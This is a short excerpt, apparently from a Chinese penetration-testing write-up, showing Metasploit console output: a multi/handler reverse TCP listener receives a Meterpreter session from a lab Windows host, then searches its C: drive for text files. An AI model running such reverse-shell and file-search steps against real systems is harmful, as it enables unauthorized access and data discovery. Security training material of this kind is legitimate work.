 lport => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.213:8888
[*] Sending stage (179779 bytes) to 192.168.199.249
[*] Meterpreter session 1 opened (192.168.199.213:8888 -> 192.168.199.249:4889)
at 2019-07-24 01:35:22 -0400
meterpreter > search  -f *.txt -d c:/
Found 44 results...
    c:\Documents and Settings\Default User\Local Settings\Application Data\Micro
soft\Internet Explorer\brndlog.txt (141 bytes)
    c:\Program Files\Microsoft SQL Server\90\EULA\License_BC_CHS.txt (5264 bytes
)
    c:\Program Files\Microsoft SQL Server\90\EULA\License_ENT_CHS.txt (22248 byt
es)
    c:\Program Files\Microsoft SQL Server\90\EULA\License_SQLNCLI_CHS.txt (2406 
bytes)
    c:\Program Files\Microsoft SQL Server\90\EULA\License_SSMSEE_CHS.txt (4436 b
ytes)
    c:\Program Files\Microsoft SQL Server\90\Setup Bootstrap\LOG\Summary.txt (61
40 bytes)
    c:\Program Files\Outlook Express\msoe.txt (110 bytes)
    c:\WINDOWS\OEWABLog.txt (2315 bytes)
雷神众测